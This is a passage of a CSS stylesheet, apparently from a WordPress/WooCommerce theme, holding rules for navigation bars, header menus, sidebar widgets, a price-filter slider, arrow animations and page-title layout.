  -webkit-transition: opacity 0.3s, bottom 0.5s ease-in-out;
  -moz-transition: opacity 0.3s, bottom 0.5s ease-in-out;
  -o-transition: opacity 0.3s, bottom 0.5s ease-in-out;
  -ms-transition: opacity 0.3s, bottom 0.5s ease-in-out;
  transition: opacity 0.3s, bottom 0.5s ease-in-out;
}
.no-touch .navigation-bar.sticky {
  bottom: 0;
}
.no-touch .navigation-bar.type2 {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
}
.navigation-bar .dots a,
.rdy-post-nav .dots a {
  display: block;
  position: absolute;
  top: 18px;
  width: 25px;
  height: 25px;
  color: #000;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.navigation-bar .dots a > i:nth-child(1),
.rdy-post-nav .dots a > i:nth-child(1) {
  top: 3px;
  left: 10px;
}
.navigation-bar .dots a > i:nth-child(2),
.rdy-post-nav .dots a > i:nth-child(2) {
  top: 10px;
  left: 10px;
}
.navigation-bar .dots a > i:nth-child(3),
.rdy-post-nav .dots a > i:nth-child(3) {
  top: 17px;
  left: 10px;
}
.navigation-bar .dots a > i,
.rdy-post-nav .dots a > i {
  position: absolute;
  display: block;
  width: 5px;
  height: 5px;
  background: #000;
  -webkit-transition: -webkit-transform 0.3s, background 0.3s;
  -moz-transition: -moz-transform 0.3s, background 0.3s;
  -o-transition: -o-transform 0.3s, background 0.3s;
  -ms-transition: -ms-transform 0.3s, background 0.3s;
  transition: transform 0.3s, background 0.3s;
}
.navigation-bar .dots a > i:before,
.rdy-post-nav .dots a > i:before,
.navigation-bar .dots a > i:after,
.rdy-post-nav .dots a > i:after {
  content: '';
  position: absolute;
  top: 0;
  width: 5px;
  height: 5px;
  background: inherit;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  -o-transition: -o-transform 0.3s;
  -ms-transition: -ms-transform 0.3s;
  transition: transform 0.3s;
}
.navigation-bar .dots a > i:before,
.rdy-post-nav .dots a > i:before {
  left: -7px;
}
.navigation-bar .dots a > i:after,
.rdy-post-nav .dots a > i:after {
  right: -7px;
}
.navigation-bar .dots a:hover > i:before,
.rdy-post-nav .dots a:hover > i:before {
  -webkit-transform: translateX(-4px);
  -moz-transform: translateX(-4px);
  -o-transform: translateX(-4px);
  -ms-transform: translateX(-4px);
  transform: translateX(-4px);
}
.navigation-bar .dots a:hover > i:after,
.rdy-post-nav .dots a:hover > i:after {
  -webkit-transform: translateX(4px);
  -moz-transform: translateX(4px);
  -o-transform: translateX(4px);
  -ms-transform: translateX(4px);
  transform: translateX(4px);
}
.navigation-bar .dots a:hover > i:nth-child(1),
.rdy-post-nav .dots a:hover > i:nth-child(1) {
  -webkit-transform: translateY(-4px);
  -moz-transform: translateY(-4px);
  -o-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
  transform: translateY(-4px);
}
.navigation-bar .dots a:hover > i:nth-child(2),
.rdy-post-nav .dots a:hover > i:nth-child(2) {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.navigation-bar .dots a:hover > i:nth-child(3),
.rdy-post-nav .dots a:hover > i:nth-child(3) {
  -webkit-transform: translateY(4px);
  -moz-transform: translateY(4px);
  -o-transform: translateY(4px);
  -ms-transform: translateY(4px);
  transform: translateY(4px);
}
.mod-touchdevice .navigation-bar .dots > span:after {
  content: '';
  position: absolute;
  top: 2rem;
  left: 2rem;
  width: 1.8rem;
  height: 1.8rem;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
}
.mod-touchdevice .navigation-bar .dots > span {
  color: #000;
}
.mod-touchdevice .navigation-bar .dots > span > i {
  background: #000;
}
@media handheld, only screen and (max-width: 767px) {
  .navigation-bar {
    display: none !important;
  }
}
.navigation-bar.type2 .project_nav.leftSide {
  left: 0;
}
.navigation-bar.type2 .project_nav.rightSide {
  right: 0;
}
.navigation-bar.type2 .project_nav {
  padding: 10px 0;
  position: fixed;
  top: 0;
  width: 30px;
  height: 100%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.navigation-bar.type2 .project_nav a.previous,
.navigation-bar.type2 .project_nav a.next {
  color: #000;
  padding: 0 20px;
  height: 100%;
}
.navigation-bar.type2 .project_nav a.previous span,
.navigation-bar.type2 .project_nav a.next span {
  padding: 10px;
  display: block;
  position: relative;
  -webkit-transition: -webkit-transform 0.2s;
  -moz-transition: -moz-transform 0.2s;
  -o-transition: -o-transform 0.2s;
  -ms-transition: -ms-transform 0.2s;
  transition: transform 0.2s;
}
.navigation-bar.type2.with-icons .project_nav a.previous span,
.navigation-bar.type2.with-icons .project_nav a.next span {
  background: url("../images/accordion_arrow.svg") no-repeat center;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.navigation-bar.type2.with-icons .project_nav a.next:hover span {
  -webkit-transform: translateX(8px) translateY(-50%) !important;
  -moz-transform: translateX(8px) translateY(-50%) !important;
  -o-transform: translateX(8px) translateY(-50%) !important;
  -ms-transform: translateX(8px) translateY(-50%) !important;
  transform: translateX(8px) translateY(-50%) !important;
}
.navigation-bar.type2.with-icons .project_nav a.previous {
  -webkit-transform: rotate(-180deg);
  -moz-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  transform: rotate(-180deg);
}
.navigation-bar.type2.with-icons .project_nav a.previous:hover span {
  -webkit-transform: translateX(8px) translateY(-50%) !important;
  -moz-transform: translateX(8px) translateY(-50%) !important;
  -o-transform: translateX(8px) translateY(-50%) !important;
  -ms-transform: translateX(8px) translateY(-50%) !important;
  transform: translateX(8px) translateY(-50%) !important;
}
.navigation-bar.type2.with-text a {
  width: 25px;
  overflow: hidden;
}
.navigation-bar.type2.with-text .project_nav a.previous span,
.navigation-bar.type2.with-text .project_nav a.next span {
  font-family: 'Open Sans', sans-serif;
  font-style: 12px;
  font-weight: bold;
  text-transform: uppercase;
  top: 50%;
  padding: 0;
  display: block;
  position: relative;
  -webkit-transition: -webkit-transform 0.2s;
  -moz-transition: -moz-transform 0.2s;
  -o-transition: -o-transform 0.2s;
  -ms-transition: -ms-transform 0.2s;
  transition: transform 0.2s;
}
.navigation-bar.type2.with-text .project_nav a.previous span:after,
.navigation-bar.type2.with-text .project_nav a.next span:after {
  width: 200px;
  position: absolute;
  top: 46px;
  left: 50%;
}
.navigation-bar.type2.with-text .project_nav a.previous {
  left: 20px;
}
.navigation-bar.type2.with-text .project_nav a.previous span {
  -webkit-transform: translateY(4px) rotate(-90deg);
  -moz-transform: translateY(4px) rotate(-90deg);
  -o-transform: translateY(4px) rotate(-90deg);
  -ms-transform: translateY(4px) rotate(-90deg);
  transform: translateY(4px) rotate(-90deg);
}
.navigation-bar.type2.with-text .project_nav a.previous span:after {
  content: "Prev";
}
.navigation-bar.type2.with-text .project_nav a.previous:hover span {
  -webkit-transform: translateX(-48px) translateY(4px) rotate(-90deg) !important;
  -moz-transform: translateX(-48px) translateY(4px) rotate(-90deg) !important;
  -o-transform: translateX(-48px) translateY(4px) rotate(-90deg) !important;
  -ms-transform: translateX(-48px) translateY(4px) rotate(-90deg) !important;
  transform: translateX(-48px) translateY(4px) rotate(-90deg) !important;
}
.navigation-bar.type2.with-text .project_nav a.next {
  right: 20px;
}
.navigation-bar.type2.with-text .project_nav a.next span {
  top: 50%;
  -webkit-transform: translateY(-30px) rotate(90deg);
  -moz-transform: translateY(-30px) rotate(90deg);
  -o-transform: translateY(-30px) rotate(90deg);
  -ms-transform: translateY(-30px) rotate(90deg);
  transform: translateY(-30px) rotate(90deg);
}
.navigation-bar.type2.with-text .project_nav a.next span:after {
  content: "Next";
}
.navigation-bar.type2.with-text .project_nav a.next:hover span {
  -webkit-transform: translateX(48px) translateY(-30px) rotate(90deg) !important;
  -moz-transform: translateX(48px) translateY(-30px) rotate(90deg) !important;
  -o-transform: translateX(48px) translateY(-30px) rotate(90deg) !important;
  -ms-transform: translateX(48px) translateY(-30px) rotate(90deg) !important;
  transform: translateX(48px) translateY(-30px) rotate(90deg) !important;
}
.navigation-bar.type2 .project_nav a {
  display: inline-block;
  margin: 0 5px;
  height: 14px;
  cursor: pointer;
  text-decoration: none;
}
.navigation-bar.type2 .project_nav a.previous {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 10px;
  margin: auto;
}
.navigation-bar.type2 .project_nav a.next {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 10px;
  margin: auto;
}
.post-type-archive-rdy_project .body-wrapper {
  position: absolute !important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
#header-menu.style1 #main-menu ul.rdy-menu > li:first-child > a {
  padding-left: 0 !important;
}
#header-menu.style1 #main-menu ul.rdy-menu > li:last-child > a {
  padding-right: 0 !important;
}
.animsition-loading:after {
  display: none;
}
#header.slidedown-layout .menu-right-side .side-icon.social-icons,
#header.slidedown-full-layout .menu-right-side .side-icon.social-icons {
  display: none;
}
#header.slidedown-layout.menu-opened .menu-right-side .side-icon.social-icons,
#header.slidedown-full-layout.menu-opened .menu-right-side .side-icon.social-icons {
  display: block;
}
.menu-right-side .side-icon.social-icons {
  height: 60px;
}
.menu-right-side .side-icon.social-icons .top-bar-social {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.menu-right-side.animate .side-icon-holder:after {
  content: '';
  position: absolute;
  display: block;
  background-color: #000;
  top: 60px;
  width: 100%;
  bottom: 0;
  left: 0;
  -webkit-transition: top 0.15s;
  -moz-transition: top 0.15s;
  -o-transition: top 0.15s;
  -ms-transition: top 0.15s;
  transition: top 0.15s;
}
@media screen and (min-width: 992px) {
  .menu-right-side.animate .cart-icon.with-dropdown.hover .cart-count {
    color: #fff !important;
  }
  .menu-right-side.animate .cart-icon.with-dropdown.hover svg path,
  .menu-right-side.animate .cart-icon.with-dropdown.hover svg circle {
    fill: #fff !important;
  }
  .menu-right-side.animate .cart-icon.with-dropdown.hover .side-icon-holder:after {
    top: 0 !important;
  }
}
.page-notfound {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  text-align: center;
}
@media only screen and (min-width: 992px) {
  #header:not(.slidedown-layout.menu-opened).mark-logo-light .logo-holder {
    color: #fff !important;
  }
  #header:not(.slidedown-layout.menu-opened).mark-logo-light #logo .light-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  #header:not(.slidedown-layout.menu-opened).mark-logo-light #logo .dark-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  #header:not(.slidedown-layout.menu-opened).mark-logo-dark .logo-holder {
    color: #000 !important;
  }
  #header:not(.slidedown-layout.menu-opened).mark-logo-dark #logo .light-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  #header:not(.slidedown-layout.menu-opened).mark-logo-dark #logo .dark-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
}
.error404 .page-title-margin-bottom {
  display: none;
}
#bottom-bar .copyright p,
.woocommerce .lost_reset_password p {
  margin-bottom: 0 !important;
}
.woocommerce .lost_reset_password p {
  line-height: 100% !important;
}
.rdy_vc_ie-flexbox-fixer-h {
  min-height: 1px;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content table {
  margin: 0 0 20px;
  padding: 0;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  background-color: #fff;
  border-top: 1px solid #ececec;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content table tr:nth-child(2n+1) {
  background-color: #fcfcfc;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content tr th:first-child,
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content tr td:first-child {
  border-left-style: solid;
  border-left-width: 1px;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content tr th:first-child,
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content tr td:first-child {
  border-left-style: solid;
  border-left-width: 1px;
  border-color: #ececec;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content th {
  border-left: medium none;
  border-style: none solid solid none;
  border-top: medium none;
  border-width: medium 1px 1px medium;
  font-weight: bold;
  padding: 10px;
  text-align: left;
  border-color: #ececec;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content td {
  border-color: #ececec;
  border-left: none;
  border-style: none solid solid none;
  border-top: medium none;
  border-width: medium 1px 1px medium;
  font-size: 13px;
  padding: 10px;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content table tr:nth-child(2n+1) {
  background-color: #fcfcfc;
}
dl {
  margin: 18px 18px 0px 18px;
}
dl dt:first-child {
  margin-top: 0px;
}
dl dt {
  font-weight: 600;
}
dd {
  margin-top: 0;
  margin-bottom: 18px;
}
abbr[title] {
  border-bottom: 1px dotted;
}
big {
  font-size: larger;
}
code,
kbd,
pre {
  background-color: #f7f7f7;
}
code,
kbd {
  -webkit-border-radius: 2px;
  border-radius: 2px;
  font-size: 13px;
  line-height: 1.75;
  margin: 18px 0 0;
}
code {
  padding: 4px 8px;
}
pre {
  display: block;
  padding: 18px 18px 18px 18px;
  border: 1px solid;
  border-color: #eaeaea;
  overflow: auto;
  white-space: pre-wrap;
  word-wrap: break-word;
  word-break: break-all;
}
em {
  font-style: italic;
}
sup {
  font-size: 10px;
  vertical-align: super;
}
sub {
  font-size: 10px;
  vertical-align: sub;
}
.vc_column_link {
  cursor: pointer;
}
.scrollbar-measure {
  width: 100px;
  height: 100px;
  overflow: scroll;
  position: absolute;
  top: -9999px;
}
.vc_parallax .vc_parallax-inner {
  background-position: center center;
  height: 130%;
  height: calc(100% + 30vh);
  color: #ce0d07;
}
/*--------------------------------------------------------------
* 3.1 Widgets
==============================================================*/
.woocommerce-sidebar {
  margin-bottom: 60px;
}
.woocommerce-sidebar .widget-title {
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 2px solid #000;
  padding-bottom: 16px;
  margin-bottom: 10px;
}
.widget_price_filter .price_slider_wrapper {
  margin: 34px 0 20px 0 !important;
}
.widget_price_filter .price_slider {
  margin-bottom: 20px;
}
.woocommerce .widget_price_filter .ui-slider,
.woocommerce-page .widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}
.widget_price_filter .ui-slider-handle {
  margin-left: -0.1em;
}
.woocommerce .widget_price_filter .ui-slider-horizontal,
.woocommerce-page .widget_price_filter .ui-slider-horizontal {
  height: 4px;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #ccc !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
  border-top-left-radius: 4px !important;
  border-bottom-left-radius: 4px !important;
  margin-right: 28px;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content:after {
  display: block;
  content: "";
  position: absolute;
  top: 0;
  right: -18px;
  width: 18px;
  height: 4px;
  background: #ccc;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.widget_price_filter .price_slider_wrapper .button {
  margin-top: 0;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute !important;
  z-index: 2 !important;
  cursor: pointer !important;
  outline: none !important;
  content: "\f00d";
  display: block;
  background: #fff;
  width: 30px;
  height: 30px;
  top: -14px !important;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  text-indent: 1.9em;
  line-height: 0.75em;
  -webkit-box-shadow: 0 5px 4px rgba(0,0,0,0.1);
  box-shadow: 0 5px 4px rgba(0,0,0,0.1);
  border: 1px solid #ddd;
  -webkit-transition: top 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: top 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: top 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: top 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  transition: top 0.4s cubic-bezier(0.19, 1, 0.22, 1);
}
.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
  -webkit-box-shadow: 0 3px 4px rgba(0,0,0,0.1), inset 0px 0px 0px 2px #fff !important;
  box-shadow: 0 3px 4px rgba(0,0,0,0.1), inset 0px 0px 0px 2px #fff !important;
  background: #f2f2f2 !important;
  top: -12px !important;
}
.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute !important;
  z-index: 1 !important;
  font-size: 0.7em !important;
  display: block !important;
  border: 0 !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
  height: 4px;
}
.widget_price_filter .price_label {
  text-align: left !important;
  padding: 5px 0;
  padding-top: 18px;
  font-size: 12px;
  font-weight: bold;
}
.widget_price_filter .price_slider_amount .button {
  float: right !important;
  padding: 11px 15px !important;
  height: auto !important;
  line-height: 1em !important;
  font-weight: normal !important;
  color: #fff !important;
  background: #000 !important;
  cursor: pointer;
  margin-top: 10px;
  width: 80px;
  -webkit-transition: background 0.3s ease-in-out, border 0.3s ease-in-out;
  -moz-transition: background 0.3s ease-in-out, border 0.3s ease-in-out;
  -o-transition: background 0.3s ease-in-out, border 0.3s ease-in-out;
  -ms-transition: background 0.3s ease-in-out, border 0.3s ease-in-out;
  transition: background 0.3s ease-in-out, border 0.3s ease-in-out;
  border: none;
}
.widget_price_filter .price_slider_amount .button:hover {
  background: #606060 !important;
}
.woocommerce ul.product_list_widget li,
.woocommerce-page ul.product_list_widget li {
  border-bottom: 1px solid #ccc;
  padding: 15px 0;
  font-size: 14px;
}
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.product_list_widget li a {
  display: block;
  margin-bottom: 10px;
}
.woocommerce ul.product_list_widget li .amount,
.woocommerce-page ul.product_list_widget li .amount {
  font-weight: bold;
}
.woocommerce ul.product_list_widget li ins,
.woocommerce-page ul.product_list_widget li ins {
  text-decoration: none;
}
.woocommerce ul.product_list_widget li:last-child,
.woocommerce-page ul.product_list_widget li:last-child {
  border: 0 !important;
}
.woocommerce ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:after {
  content: '';
  clear: both;
  display: block;
}
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.product_list_widget li img {
  float: left;
  margin-right: 25px;
  width: 72px;
  height: auto;
}
.woocommerce-sidebar .product-categories .current-cat > a {
  font-weight: bold;
}
.woocommerce-sidebar .star-rating {
  float: none !important;
  margin-bottom: 4px;
}
.woocommerce-sidebar .product_list_widget a {
  color: #333;
}
.woocommerce-sidebar .product_list_widget a:hover {
  color: anchor-color;
}
.woocommerce-sidebar .product_list_widget .reviewer {
  color: #999;
}
.woocommerce-sidebar .product_list_widget del .amount {
  font-weight: normal !important;
  font-size: 12px;
}
.woocommerce-sidebar a {
  color: #333;
}
.woocommerce-sidebar a:hover {
  color: anchor-color;
}
.widget_layered_nav_filters a {
  color: #ff7200 !important;
  font-weight: bold;
}
.widget_layered_nav_filters a:after {
  content: '';
  display: block;
  float: right;
  width: 20px;
  height: 20px;
  background: url("../images/icon_cross_in_circle.svg") no-repeat;
}
.widget_layered_nav li,
.widget_layered_nav_filters li,
.widget_product_categories li {
  border-bottom: 1px solid #ccc !important;
}
.widget_layered_nav li,
.widget_recent_comments li,
.widget_layered_nav_filters li,
.widget_product_categories li,
.widget_archive li,
.widget_categories li,
.widget_recent_entries li,
.widget_meta li,
.widget_pages li,
.widget_text li {
  padding: 4px 0;
  font-size: 14px;
}
.widget_layered_nav .textwidget ul > li:first-child,
.widget_recent_comments .textwidget ul > li:first-child,
.widget_layered_nav_filters .textwidget ul > li:first-child,
.widget_product_categories .textwidget ul > li:first-child,
.widget_archive .textwidget ul > li:first-child,
.widget_categories .textwidget ul > li:first-child,
.widget_recent_entries .textwidget ul > li:first-child,
.widget_meta .textwidget ul > li:first-child,
.widget_pages .textwidget ul > li:first-child,
.widget_text .textwidget ul > li:first-child,
.widget_layered_nav > ul > li:first-child,
.widget_recent_comments > ul > li:first-child,
.widget_layered_nav_filters > ul > li:first-child,
.widget_product_categories > ul > li:first-child,
.widget_archive > ul > li:first-child,
.widget_categories > ul > li:first-child,
.widget_recent_entries > ul > li:first-child,
.widget_meta > ul > li:first-child,
.widget_pages > ul > li:first-child,
.widget_text > ul > li:first-child {
  padding-top: 0 !important;
}
.widget_layered_nav li:last-child,
.widget_recent_comments li:last-child,
.widget_layered_nav_filters li:last-child,
.widget_product_categories li:last-child,
.widget_archive li:last-child,
.widget_categories li:last-child,
.widget_recent_entries li:last-child,
.widget_meta li:last-child,
.widget_pages li:last-child,
.widget_text li:last-child {
  border: 0 !important;
  padding-bottom: 0 !important;
}
.widget_layered_nav .count,
.widget_recent_comments .count,
.widget_layered_nav_filters .count,
.widget_product_categories .count,
.widget_archive .count,
.widget_categories .count,
.widget_recent_entries .count,
.widget_meta .count,
.widget_pages .count,
.widget_text .count {
  float: right;
}
.widget_layered_nav ul li ul,
.widget_recent_comments ul li ul,
.widget_layered_nav_filters ul li ul,
.widget_product_categories ul li ul,
.widget_archive ul li ul,
.widget_categories ul li ul,
.widget_recent_entries ul li ul,
.widget_meta ul li ul,
.widget_pages ul li ul,
.widget_text ul li ul {
  margin: 11px 0 0 0 !important;
}
.widget_layered_nav ul li ul li,
.widget_recent_comments ul li ul li,
.widget_layered_nav_filters ul li ul li,
.widget_product_categories ul li ul li,
.widget_archive ul li ul li,
.widget_categories ul li ul li,
.widget_recent_entries ul li ul li,
.widget_meta ul li ul li,
.widget_pages ul li ul li,
.widget_text ul li ul li {
  border: 0;
  padding: 10px 0 10px 0px !important;
}
.widget_recent_comments .comment-author-link {
  color: #999;
}
.widget_shopping_cart .total {
  display: block;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  padding: 20px 0;
  text-align: center;
}
.widget_shopping_cart .total strong {
  color: #999;
  text-transform: uppercase;
}
.widget_shopping_cart .total .amount {
  font-weight: bold;
}
.widget_shopping_cart a.button {
  width: 100%;
}
.widget_shopping_cart a.button:last-child {
  float: right;
}
.widget {
  margin-bottom: 50px;
}
.widget .widget-title {
  font-size: 18px;
  font-weight: 800;
  line-height: 100%;
  margin-bottom: 20px;
}
.widget .tagcloud a {
  margin-right: 10px;
  font-size: 14px !important;
}
.widget.widget_search .search-field,
.woocommerce-sidebar.widget_search .search-field,
.widget.widget_product_search .search-field,
.woocommerce-sidebar.widget_product_search .search-field {
  padding: 18px 20px;
  -webkit-transition: border 0.3s;
  -moz-transition: border 0.3s;
  -o-transition: border 0.3s;
  -ms-transition: border 0.3s;
  transition: border 0.3s;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.widget.widget_search .search-field:focus,
.woocommerce-sidebar.widget_search .search-field:focus,
.widget.widget_product_search .search-field:focus,
.woocommerce-sidebar.widget_product_search .search-field:focus {
  border: 1px solid #000;
}
.footer-wrapper .widget .widget-title {
  font-size: 14px;
  font-weight: bold;
  line-height: 100%;
  margin-bottom: 20px;
}
.footer-wrapper .widget .menu li {
  padding: 7px 0;
}
.footer-wrapper .widget .menu li:first-child {
  padding-top: 0 !important;
}
.widget select {
  width: 100%;
  max-width: 100%;
  outline: none;
  font-weight: normal;
  font-size: 15px;
  height: auto;
  border: 1px solid #ccc;
  padding: 18px 20px;
}
.widget_rss a {
  display: block;
}
.widget_rss .rsswidget {
  margin-bottom: 5px;
}
.widget_rss li {
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #ccc;
}
#sidebar .widget.widget_categories ul ul,
#sidebar .widget.widget_pages ul ul,
#sidebar .widget.widget_nav_menu ul ul {
  margin: 0px 0px 0px 0px !important;
  padding: 0px 0px 0px 20px;
}
.widget_calendar caption {
  bottom: 0px;
  z-index: 1;
  width: 100%;
  text-align: center;
  padding-bottom: 10px;
  font-weight: bold;
}
.widget_calendar table #prev,
.widget_calendar table #next {
  text-align: center;
}
.widget_calendar table #prev {
  position: relative;
  padding: 10px 0px 0px 0px;
  z-index: 2;
}
.widget_calendar table th {
  font-family: 'Open Sans';
  font-weight: 700;
  border-bottom: 0px;
  text-align: center !important;
  padding-bottom: 10px;
  color: #999;
}
.widget_calendar table td,
#footer-outer #footer-widgets .col .widget_calendar table th {
  text-align: center;
}
.wpb_widgetised_column ul {
  list-style: none !important;
  margin-left: auto !important;
  margin-bottom: auto !important;
}
/*--------------------------------------------------------------
* 4.0 Animation
==============================================================*/
.anm-arrow-down-inf {
  -webkit-animation-name: arrow-down;
  -moz-animation-name: arrow-down;
  -o-animation-name: arrow-down;
  -ms-animation-name: arrow-down;
  animation-name: arrow-down;
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  -o-animation-duration: 0.8s;
  -ms-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  -o-animation-timing-function: ease-in-out;
  -ms-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}
.anm-arrow-up-inf {
  -webkit-animation-name: arrow-up;
  -moz-animation-name: arrow-up;
  -o-animation-name: arrow-up;
  -ms-animation-name: arrow-up;
  animation-name: arrow-up;
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  -o-animation-duration: 0.8s;
  -ms-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  -o-animation-timing-function: ease-in-out;
  -ms-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}
.anm-arrow-left-inf {
  -webkit-animation-name: arrow-left;
  -moz-animation-name: arrow-left;
  -o-animation-name: arrow-left;
  -ms-animation-name: arrow-left;
  animation-name: arrow-left;
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  -o-animation-duration: 0.8s;
  -ms-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  -o-animation-timing-function: ease-in-out;
  -ms-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}
.anm-arrow-right-inf {
  -webkit-animation-name: arrow-right;
  -moz-animation-name: arrow-right;
  -o-animation-name: arrow-right;
  -ms-animation-name: arrow-right;
  animation-name: arrow-right;
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  -o-animation-duration: 0.8s;
  -ms-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  -o-animation-timing-function: ease-in-out;
  -ms-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}
.rdy-canvas-effect {
  position: relative;
}
.rdy-canvas-effect > .row-container {
  position: relative;
  z-index: 2;
}
.rdy-canvas-effect .row-canvas {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center;
}
/*--------------------------------------------------------------
* 5.0 Page Title
==============================================================*/
.page-title .assistive-text {
  position: absolute !important;
  clip: rect(1px, 1px, 1px, 1px);
}
.col-table {
  display: table;
  width: 100%;
}
.col-td {
  display: table-cell;
  vertical-align: middle;
}
.no-touch .fancy-parallax-bg {
  background-attachment: fixed !important;
  background-position-x: 50%;
}
.page-title.title-center .title-container,
.page-title.content-left .title-container,
.page-title.content-right .title-container {
  display: table;
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
}
.page-title.title-center .col-td,
.page-title.content-left .col-td,
.page-title.content-right .col-td {
  display: block;
  text-align: center;
}
.page-title {
  position: relative;
  z-index: 0;
}
.page-title.title-center .subtitle,
.page-title.title-center .pt-cat-description > .inner {
